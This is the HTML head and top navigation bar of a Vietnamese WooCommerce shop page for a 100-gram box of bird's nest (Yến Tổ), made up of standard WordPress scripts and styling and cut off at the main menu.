

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dacsanthuhien.com/product/to-yen/
body_size: 16232
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://dacsanthuhien.com/xmlrpc.php">

<title>Yến Tổ (100g/hộp) &#8211; Đặc sản Thu Hiền</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đặc sản Thu Hiền &raquo;" href="https://dacsanthuhien.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đặc sản Thu Hiền &raquo; Dòng bình luận" href="https://dacsanthuhien.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dacsanthuhien.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dacsanthuhien.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://dacsanthuhien.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://dacsanthuhien.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://dacsanthuhien.com/wp-content/themes/electro-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent_style-css' href='https://dacsanthuhien.com/wp-content/themes/electro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://dacsanthuhien.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://dacsanthuhien.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://dacsanthuhien.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://dacsanthuhien.com/wp-content/themes/electro/style.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://dacsanthuhien.com/wp-content/themes/electro/assets/css/colors/yellow.min.css?ver=3.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dacsanthuhien.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dacsanthuhien.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ef0bf1742601de8b859122a6761ca47a","fragment_name":"wc_fragments_ef0bf1742601de8b859122a6761ca47a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://dacsanthuhien.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dacsanthuhien.com/wp-json/wp/v2/product/720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dacsanthuhien.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.4.3" />
<link rel="canonical" href="https://dacsanthuhien.com/product/to-yen/" />
<link rel='shortlink' href='https://dacsanthuhien.com/?p=720' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dacsanthuhien.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdacsanthuhien.com%2Fproduct%2Fto-yen%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dacsanthuhien.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdacsanthuhien.com%2Fproduct%2Fto-yen%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.3" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.phone-bar a {
	  color: #333e48;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular product-template-default single single-product postid-720 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal wpb-js-composer js-comp-ver-8.0 vc_responsive">
    <div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
			
		<div class="top-bar hidden-lg-down d-none d-xl-block">
			<div class="container clearfix">
			<ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-19"><div class="yamm-content">Chào mừng bạn ghé thăm shop Đặc Sản Thu Hiền</div></li>
</ul><ul id="menu-topbar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Vị trí" href="https://dacsanthuhien.com/vi-tri/"><i class="ec ec-map-pointer"></i>Vị trí</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21"><a title="Sản phẩm" href="https://dacsanthuhien.com/shop/"><i class="ec ec-shopping-bag"></i>Sản phẩm</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a title="Tài khoản" href="https://dacsanthuhien.com/my-account/"><i class="ec ec-user"></i>Tài khoản</a></li>
</ul>			</div>
		</div><!-- /.top-bar -->

			
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://dacsanthuhien.com/" class="header-logo-link">
					<img src="https://dacsanthuhien.com/wp-content/uploads/2024/03/logo2024.jpg" alt="Đặc sản Thu Hiền" class="img-header-logo" width="120" height="120" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-menu-chinh" class="nav nav-inline yamm"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a title="Trang chủ" href="https://dacsanthuhien.com/">Trang chủ</a></li>
